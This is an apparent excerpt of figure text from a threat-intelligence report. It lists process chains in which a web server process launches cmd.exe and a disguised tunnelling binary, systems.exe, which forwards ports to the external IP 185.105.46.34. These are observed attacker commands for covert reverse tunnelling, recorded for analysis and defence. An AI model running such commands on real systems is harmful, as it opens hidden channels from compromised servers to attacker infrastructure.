 3
cmd.exe
systems.exe
c:\windows\temp\vmware-SYSTEMS\systems.exe -l root -pw
-R 0.0.0.0:1433: :80 185.105.46.34
13
CGO
w3wp.exe
3
cmd.exe
systems.exe
c:\windows\temp\vmware-SYSTEMS\systems.exe -l root -pw
-R 0.0.0.0:1436: :8080 185.105.46.34
3
cmd.exe
systems.exe
c:\windows\temp\vmware-SYSTEMS\systems.exe -l root -pw
-R 0.0.0.0:1434: :80 185.105.46.34